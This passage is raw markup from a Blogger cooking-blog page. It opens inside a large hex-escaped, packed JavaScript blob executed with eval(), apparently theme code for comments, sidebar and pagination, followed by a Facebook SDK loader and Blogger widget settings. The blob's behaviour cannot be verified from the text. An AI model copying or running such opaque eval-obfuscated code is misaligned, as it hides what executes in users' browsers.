x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_QmgpTtj9Hh8d87GJsYBXU-q67A:1768744115563';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/6408873098747613230/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '6408873098747613230', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s72-c/IMG_8187.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000/IMG_8187.JPG', 'pageName': '\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u0441\u043a\u0438 